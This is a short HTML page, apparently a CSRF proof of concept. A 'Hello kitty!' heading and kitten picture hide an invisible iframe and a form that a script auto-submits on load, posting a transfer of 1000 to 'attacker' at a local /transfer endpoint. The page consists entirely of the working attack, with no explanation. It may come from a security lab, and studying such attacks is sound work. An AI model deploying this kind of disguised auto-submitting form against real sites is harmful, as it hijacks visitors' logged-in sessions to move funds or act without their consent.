 <!DOCTYPE html>
<html>
<body>
<h1>Hello kitty!</h1>
<img src="https://i.etsystatic.com/43513556/r/il/f5a9b2/
5829958772/il_570xN.5829958772_2ggq.jpg" alt="Cute kitten">
<iframe style="display: none;" name="csrf-iframe"></iframe>
<form action="http://127.0.0.1:5000/transfer"
method="POST" id="csrf-form" target="csrf-iframe">
<input type="hidden" name="to" value="attacker">
<input type="hidden" name="amount" value="1000">
</form>
<script>document.getElementById("csrf-form").submit()</
script>
</body>
</html>